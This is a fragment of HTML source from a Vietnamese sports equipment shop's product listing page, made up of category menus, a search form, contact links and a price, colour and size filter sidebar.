                    <span class="item-product-cat" data-cat-id="16">
                        Dụng cụ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="19">
                        Bao Cát Đấm Bốc - Trụ Đấm Bốc Để Nền                    </span>

                
                    <span class="item-product-cat" data-cat-id="18">
                        Găng tay Boxing - Găng Tay Đấm Bốc - Găng tay MMA                    </span>

                
                    <span class="item-product-cat" data-cat-id="74">
                        Băng Quấn Tay - Băng Đa Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="17">
                        Giá Treo Bao Cát - Khung Treo Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="72">
                        Đích Đấm - Đích Đá - Lăm Pơ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="73">
                        Bóng Đấm Phản Xạ - Bóng Đấm Tốc Độ                    </span>

                
                    <span class="item-product-cat" data-cat-id="75">
                        Áo Giáp - Mũ Bảo vệ - Bảo Vệ Ống Đồng - Kuki                    </span>

                
                    <span class="item-product-cat" data-cat-id="21">
                        Yoga - Aerobic - Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="62">
                        Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu                    </span>

                
                    <span class="item-product-cat" data-cat-id="61">
                        Thảm Tập Yoga - Thảm Tập Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="63">
                        Bục Tập Aerobic - Bục Dậm Nhảy Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="64">
                        Đồ Tập Yoga - Aerobic - Matxa                    </span>

                            </div>
        </div>

    
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Bạn muốn tìm gì... " value="" name="s" />
    
    <button class="btn-submit global-transition" type="submit" value="Search">
        <i class="fas fa-search" aria-hidden="true"></i>
    </button>

    
        <input class="product-cat-id" type="hidden" name="product_cat_id" value="" />

    
    <input type="hidden" name="post_type" value="product" />
</form>                </div>
            </div>
                    </div>
    </div>
</div></nav>

<div class="site-notification" data-settings='{&quot;time_second&quot;:&quot;20000&quot;,&quot;loop_end&quot;:&quot;10&quot;}'></div>


<div class="sprot-chat">
    <a class="item phone" href="tel:0984187697" title="Gọi số: 0984187697">
            <img src="https://sport360.vn/wp-content/themes/sport/images/call-hotline.png" alt="call-hotline">
            <span>
            GỌI HOTLINE        </span>
    </a>
        <a class="item" href="http://m.me/ShopSport360" target="_blank">
        
        <img src="https://sport360.vn/wp-content/themes/sport/images/facebook-chat.png" alt="facebook"/>

        
        <span>
            Chat FB        </span>
    </a>
            <a class="item" href="https://zalo.me/0984187697" target="_blank">

        
            <img src="https://sport360.vn/wp-content/themes/sport/images/zalo-chat.png" alt="zalo"/>

                

        <span>
            Chat Zalo        </span>
    </a>
    </div>
    <!--End Loading Template-->


    <nav class="site-menu-canvas scrollbar-box">
                            <div class="scrollbar-inner">
                <ul id="menu-menu-canvas" class="nav-canvas"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://sport360.vn/"><i class="fas fa-home"></i><strong>Trang chủ</strong></a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-791"><a href="https://sport360.vn/phu-kien-tap-gym/"><span style="background-color: #00b0f0;">Phụ kiện tập gym</span></a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-797"><a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">Găng Tay Tập Gym &#8211; Bao Tay Tập Tạ</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-794"><a href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">Dây Kháng Lực &#8211; Dây Đàn Hồi &#8211; Dây mini band</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-795"><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">Dây Nhảy Thể Dục &#8211; Dây Nhảy Thể Lực Giảm Cân</a></li>
	<li id="menu-item-69028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69028"><a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/">Dụng cụ hít đất &#8211; chống đẩy</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-792"><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay &#8211; Đầu Gối Tập Gym</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">Đai Lưng Tập Gym</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-796"><a href="https://sport360.vn/phu-kien-tap-gym/dem-lot-ho-tro-ganh-ta/">Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-798"><a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/">Phụ Kiện Tập Gym Khác</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-766"><a href="https://sport360.vn/dung-cu-tap-the-hinh/"><span style="background-color: #ff5c00;">Dụng cụ tập thể hình</span></a>
<ul class="sub-menu">
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://sport360.vn/dung-cu-tap-the-hinh/gian-ta-da-nang/">Ghế Tập Tạ &#8211; Giàn Tạ Đa Năng</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-771"><a href="https://sport360.vn/dung-cu-tap-the-hinh/xa-don-xa-kep/">Xà Đơn- Xà Kép -Xà Đa Năng</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Con Lăn Tập Bụng &#8211; Máy Tập Bụng</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-768"><a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/">Đòn Tạ &#8211; Bánh Tạ &#8211; Tạ Tay</a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-769"><a href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/">Dụng Cụ Phòng Gym</a></li>
</ul>
</li>
<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-778"><a href="https://sport360.vn/dung-cu-vo-thuat/"><span style="background-color: #2bafa4;">Dụng cụ võ thuật</span></a>
<ul class="sub-menu">
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Đấm Bốc &#8211; Trụ Đấm Bốc Để Nền</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">Găng tay Boxing &#8211; Găng Tay Đấm Bốc &#8211; Găng tay MMA</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">Băng Quấn Tay &#8211; Băng Đa Boxing</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-783"><a href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">Đích Đấm &#8211; Đích Đá &#8211; Lăm Pơ võ thuật</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-785"><a href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">Giá Treo Bao Cát &#8211; Khung Treo Boxing</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-782"><a href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">Bóng Đấm Phản Xạ &#8211; Bóng Đấm Tốc Độ</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://sport360.vn/dung-cu-vo-thuat/do-bao-ho-vo-thuat/">Áo Giáp &#8211; Mũ Bảo vệ &#8211; Bảo Vệ Ống Đồng &#8211; Kuki</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-800"><a href="https://sport360.vn/yoga-aerobic-matxa/"><span style="background-color: #92d050;">Yoga &#8211; Aerobic &#8211; Thể Dục Thẩm Mỹ</span></a>
<ul class="sub-menu">
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-801"><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga &#8211; Bóng Matxa &#8211; Bóng Vật Lý Trị Liệu</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-804"><a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">Thảm Tập Yoga &#8211; Thảm Tập Thể Dục</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-802"><a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">Bục Tập Aerobic &#8211; Bục Dậm Nhảy Thể Dục Thẩm Mỹ</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-803"><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/">Đồ Tập Yoga &#8211; Aerobic &#8211; Matxa</a></li>
</ul>
</li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-786"><a href="https://sport360.vn/may-tap-the-duc/"><span style="background-color: #6ec1e4;">Máy Tập Thể Dục Đa Năng</span></a>
<ul class="sub-menu">
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-788"><a href="https://sport360.vn/may-tap-the-duc/may-tap-da-nang-as-on-tv/">Máy Tập Đa Năng As on TV</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-789"><a href="https://sport360.vn/may-tap-the-duc/xe-dap-tap-the-duc/">Xe Đạp Tập Thể Dục</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-787"><a href="https://sport360.vn/may-tap-the-duc/may-chay-bo/">Máy Chạy Bộ</a></li>
</ul>
</li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-772"><a href="https://sport360.vn/dung-cu-the-thao/"><span style="background-color: #ffc000;">Dụng Cụ Thể Thao</span></a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://sport360.vn/dung-cu-the-thao/the-duc/">Thể Dục</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://sport360.vn/dung-cu-the-thao/boi-loi/">Kính bơi &#8211; Mũ bơi &#8211; Quần bơi &#8211; Phao bơi</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://sport360.vn/dung-cu-the-thao/cau-long/">Cầu Lông</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-774"><a href="https://sport360.vn/dung-cu-the-thao/bong-ro/">Bóng Rổ</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://sport360.vn/dung-cu-the-thao/bong-ban/">Bóng bàn</a></li>
</ul>
</li>
</ul>            </div>
            </nav>


    <!--Start Sticky Footer-->
    <div class="sticky-footer">



    <div class="site-shop" data-settings='{&quot;order_by_product&quot;:&quot;&quot;,&quot;product_cat_id&quot;:597}'>
        <div class="container">

            
    
        <div class="breadcrumbs test" typeof="BreadcrumbList" vocab="http://schema.org/">
            <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Trang chủ" href="https://sport360.vn" class="home" ><span property="name">Trang chủ</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Sản phẩm." href="https://sport360.vn/shop/" class="post post-product-archive" aria-current="page"><span property="name">Sản phẩm</span></a><meta property="position" content="2"></span>        </div>

    

            <div class="row">

                
            <aside class="col-md-3 mobile-reverse">
                <section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="woof_widget-2" class="widget WOOF_Widget">        <div class="widget widget-woof">
        

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='1' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">show blocks helper</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.2.4">
                                        
                                            
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Khoảng giá                                                                        </h4>
                                                                <form method="get" action="https://sport360.vn/tu-khoa-san-pham/vanh-ro-gan-tuong/">
			<div class="price_slider_wrapper">
				<div class="price_slider" style="display:none;"></div>
				<div class="price_slider_amount">
					<input type="text" id="min_price" name="min_price" value="130000" data-min="130000" placeholder="Min price" />
					<input type="text" id="max_price" name="max_price" value="160000" data-max="160000" placeholder="Max price" />
					<button type="submit" class="button">Filter</button>
					<div class="price_label" style="display:none;">
						Price: <span class="from"></span> &mdash; <span class="to"></span>
					</div>
					
					<div class="clear"></div>
				</div>
			</div>
		</form>                            </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_checkbox woof_container_pa_color woof_container_1 woof_container_musc">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_musc">
                                            <h4>
                            Màu sắc                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_963 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_963_697a40f8bb268" class="woof_checkbox_term woof_checkbox_term_963" data-tax="pa_color" name="den-vang" data-term-id="963" value="963"  />
                <label class="woof_checkbox_label " for="woof_963_697a40f8bb268">Đen Vàng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đen Vàng" data-anchor="woof_n_pa_color_den-vang" />

            </li>


                        


            <li class="woof_term_696 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_696_697a40f8bb771" class="woof_checkbox_term woof_checkbox_term_696" data-tax="pa_color" name="kich-thuoc" data-term-id="696" value="696"  />
                <label class="woof_checkbox_label " for="woof_696_697a40f8bb771">Kích thước<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Kích thước" data-anchor="woof_n_pa_color_kich-thuoc" />

            </li>


                        


            <li class="woof_term_709 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_709_697a40f8bbbd2" class="woof_checkbox_term woof_checkbox_term_709" data-tax="pa_color" name="xanh" data-term-id="709" value="709"  />
                <label class="woof_checkbox_label " for="woof_709_697a40f8bbbd2">xanh<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="xanh" data-anchor="woof_n_pa_color_xanh" />

            </li>


                        


            <li class="woof_term_711 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_711_697a40f8bc018" class="woof_checkbox_term woof_checkbox_term_711" data-tax="pa_color" name="xanh-ngoc-bich" data-term-id="711" value="711"  />
                <label class="woof_checkbox_label " for="woof_711_697a40f8bc018">Xanh ngọc bích<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh ngọc bích" data-anchor="woof_n_pa_color_xanh-ngoc-bich" />

            </li>


                        


            <li class="woof_term_966 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_966_697a40f8bc465" class="woof_checkbox_term woof_checkbox_term_966" data-tax="pa_color" name="hong-dam" data-term-id="966" value="966"  />
                <label class="woof_checkbox_label " for="woof_966_697a40f8bc465">Hồng Đậm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hồng Đậm" data-anchor="woof_n_pa_color_hong-dam" />

            </li>


                        


            <li class="woof_term_965 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_965_697a40f8bc96f" class="woof_checkbox_term woof_checkbox_term_965" data-tax="pa_color" name="hong-nhat" data-term-id="965" value="965"  />
                <label class="woof_checkbox_label " for="woof_965_697a40f8bc96f">Hồng Nhạt<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hồng Nhạt" data-anchor="woof_n_pa_color_hong-nhat" />

            </li>


                        


            <li class="woof_term_28 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_28_697a40f8bcdd3" class="woof_checkbox_term woof_checkbox_term_28" data-tax="pa_color" name="den" data-term-id="28" value="28"  />
                <label class="woof_checkbox_label " for="woof_28_697a40f8bcdd3">Đen<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đen" data-anchor="woof_n_pa_color_den" />

            </li>


                        


            <li class="woof_term_24 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_24_697a40f8bd253" class="woof_checkbox_term woof_checkbox_term_24" data-tax="pa_color" name="do" data-term-id="24" value="24"  />
                <label class="woof_checkbox_label " for="woof_24_697a40f8bd253">Đỏ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đỏ" data-anchor="woof_n_pa_color_do" />

            </li>


                        


            <li class="woof_term_22 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_22_697a40f8bd8f1" class="woof_checkbox_term woof_checkbox_term_22" data-tax="pa_color" name="xanh-duong" data-term-id="22" value="22"  />
                <label class="woof_checkbox_label " for="woof_22_697a40f8bd8f1">Xanh Dương<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh Dương" data-anchor="woof_n_pa_color_xanh-duong" />

            </li>


                        


            <li class="woof_term_23 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_23_697a40f8bdf7f" class="woof_checkbox_term woof_checkbox_term_23" data-tax="pa_color" name="trang" data-term-id="23" value="23"  />
                <label class="woof_checkbox_label " for="woof_23_697a40f8bdf7f">Trắng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Trắng" data-anchor="woof_n_pa_color_trang" />

            </li>


                        


            <li class="woof_term_29 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_29_697a40f8be396" class="woof_checkbox_term woof_checkbox_term_29" data-tax="pa_color" name="vang" data-term-id="29" value="29"  />
                <label class="woof_checkbox_label " for="woof_29_697a40f8be396">Vàng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Vàng" data-anchor="woof_n_pa_color_vang" />

            </li>


                        


            <li class="woof_term_97 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_97_697a40f8be7a7" class="woof_checkbox_term woof_checkbox_term_97" data-tax="pa_color" name="hong" data-term-id="97" value="97"  />
                <label class="woof_checkbox_label " for="woof_97_697a40f8be7a7">Hồng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hồng" data-anchor="woof_n_pa_color_hong" />

            </li>


                        


            <li class="woof_term_499 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_499_697a40f8beb9a" class="woof_checkbox_term woof_checkbox_term_499" data-tax="pa_color" name="xanh-lam" data-term-id="499" value="499"  />
                <label class="woof_checkbox_label " for="woof_499_697a40f8beb9a">Xanh lam<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh lam" data-anchor="woof_n_pa_color_xanh-lam" />

            </li>


                        


            <li class="woof_term_96 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_96_697a40f8bef86" class="woof_checkbox_term woof_checkbox_term_96" data-tax="pa_color" name="tim" data-term-id="96" value="96"  />
                <label class="woof_checkbox_label " for="woof_96_697a40f8bef86">Tím<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Tím" data-anchor="woof_n_pa_color_tim" />

            </li>


                        


            <li class="woof_term_426 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_426_697a40f8bf394" class="woof_checkbox_term woof_checkbox_term_426" data-tax="pa_color" name="nau" data-term-id="426" value="426"  />
                <label class="woof_checkbox_label " for="woof_426_697a40f8bf394">Nâu<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Nâu" data-anchor="woof_n_pa_color_nau" />

            </li>


                        


            <li class="woof_term_425 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_425_697a40f8bf7a0" class="woof_checkbox_term woof_checkbox_term_425" data-tax="pa_color" name="vang-da-bo" data-term-id="425" value="425"  />
                <label class="woof_checkbox_label " for="woof_425_697a40f8bf7a0">Vàng da bò<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Vàng da bò" data-anchor="woof_n_pa_color_vang-da-bo" />

            </li>


                        


            <li class="woof_term_500 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_500_697a40f8bfbbf" class="woof_checkbox_term woof_checkbox_term_500" data-tax="pa_color" name="xanh-nhat" data-term-id="500" value="500"  />
                <label class="woof_checkbox_label " for="woof_500_697a40f8bfbbf">Xanh nhạt<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh nhạt" data-anchor="woof_n_pa_color_xanh-nhat" />

            </li>


                        


            <li class="woof_term_390 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_390_697a40f8bffa6" class="woof_checkbox_term woof_checkbox_term_390" data-tax="pa_color" name="cam" data-term-id="390" value="390"  />
                <label class="woof_checkbox_label " for="woof_390_697a40f8bffa6">Cam<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cam" data-anchor="woof_n_pa_color_cam" />

            </li>


                        


            <li class="woof_term_98 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_98_697a40f8c03da" class="woof_checkbox_term woof_checkbox_term_98" data-tax="pa_color" name="xam" data-term-id="98" value="98"  />
                <label class="woof_checkbox_label " for="woof_98_697a40f8c03da">Xám<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xám" data-anchor="woof_n_pa_color_xam" />

            </li>


                        


            <li class="woof_term_191 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_191_697a40f8c07c8" class="woof_checkbox_term woof_checkbox_term_191" data-tax="pa_color" name="xanh-la" data-term-id="191" value="191"  />
                <label class="woof_checkbox_label " for="woof_191_697a40f8c07c8">Xanh Lá<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh Lá" data-anchor="woof_n_pa_color_xanh-la" />

            </li>


                        


            <li class="woof_term_367 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_367_697a40f8c0bd2" class="woof_checkbox_term woof_checkbox_term_367" data-tax="pa_color" name="xanh-non-chuoi" data-term-id="367" value="367"  />
                <label class="woof_checkbox_label " for="woof_367_697a40f8c0bd2">Xanh Chuối<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh Chuối" data-anchor="woof_n_pa_color_xanh-non-chuoi" />

            </li>


                        


            <li class="woof_term_368 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_368_697a40f8c0fc2" class="woof_checkbox_term woof_checkbox_term_368" data-tax="pa_color" name="bac-titan" data-term-id="368" value="368"  />
                <label class="woof_checkbox_label " for="woof_368_697a40f8c0fc2">Bạc Titan<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Bạc Titan" data-anchor="woof_n_pa_color_bac-titan" />

            </li>


                        


            <li class="woof_term_369 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_369_697a40f8c13ef" class="woof_checkbox_term woof_checkbox_term_369" data-tax="pa_color" name="xanh-reu" data-term-id="369" value="369"  />
                <label class="woof_checkbox_label " for="woof_369_697a40f8c13ef">Xanh Rêu<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh Rêu" data-anchor="woof_n_pa_color_xanh-reu" />

            </li>


                        


            <li class="woof_term_105 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_105_697a40f8c1825" class="woof_checkbox_term woof_checkbox_term_105" data-tax="pa_color" name="ran-ri" data-term-id="105" value="105"  />
                <label class="woof_checkbox_label " for="woof_105_697a40f8c1825">Rằn ri<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Rằn ri" data-anchor="woof_n_pa_color_ran-ri" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Sản phẩm Màu sắc" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_size" class="woof_container woof_container_checkbox woof_container_pa_size woof_container_2 woof_container_kchc">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_kchc">
                                            <h4>
                            Kích cỡ                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_104 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_104_697a40f8c1dbe" class="woof_checkbox_term woof_checkbox_term_104" data-tax="pa_size" name="freesize" data-term-id="104" value="104"  />
                <label class="woof_checkbox_label " for="woof_104_697a40f8c1dbe">Freesize<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Freesize" data-anchor="woof_n_pa_size_freesize" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_192_697a40f8c21fd" class="woof_checkbox_term woof_checkbox_term_192" data-tax="pa_size" name="size-xs" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_697a40f8c21fd">Size XS<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size XS" data-anchor="woof_n_pa_size_size-xs" />

            </li>


                        


            <li class="woof_term_25 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_25_697a40f8c26a3" class="woof_checkbox_term woof_checkbox_term_25" data-tax="pa_size" name="size-s" data-term-id="25" value="25"  />
                <label class="woof_checkbox_label " for="woof_25_697a40f8c26a3">Size S<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size S" data-anchor="woof_n_pa_size_size-s" />

            </li>


                        


            <li class="woof_term_26 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_26_697a40f8c2ae3" class="woof_checkbox_term woof_checkbox_term_26" data-tax="pa_size" name="size-m" data-term-id="26" value="26"  />
                <label class="woof_checkbox_label " for="woof_26_697a40f8c2ae3">Size M<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size M" data-anchor="woof_n_pa_size_size-m" />

            </li>


                        


            <li class="woof_term_27 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_27_697a40f8c2f08" class="woof_checkbox_term woof_checkbox_term_27" data-tax="pa_size" name="size-l" data-term-id="27" value="27"  />
                <label class="woof_checkbox_label " for="woof_27_697a40f8c2f08">Size L<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size L" data-anchor="woof_n_pa_size_size-l" />

            </li>


                        


            <li class="woof_term_99 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_99_697a40f8c331a" class="woof_checkbox_term woof_checkbox_term_99" data-tax="pa_size" name="size-xl" data-term-id="99" value="99"  />
                <label class="woof_checkbox_label " for="woof_99_697a40f8c331a">Size XL<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size XL" data-anchor="woof_n_pa_size_size-xl" />

            </li>


                        


            <li class="woof_term_193 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_193_697a40f8c3758" class="woof_checkbox_term woof_checkbox_term_193" data-tax="pa_size" name="size-xxl" data-term-id="193" value="193"  />
                <label class="woof_checkbox_label " for="woof_193_697a40f8c3758">Size XXL<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size XXL" data-anchor="woof_n_pa_size_size-xxl" />

            </li>


                        


            <li class="woof_term_100 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_100_697a40f8c3b80" class="woof_checkbox_term woof_checkbox_term_100" data-tax="pa_size" name="size-8oz" data-term-id="100" value="100"  />
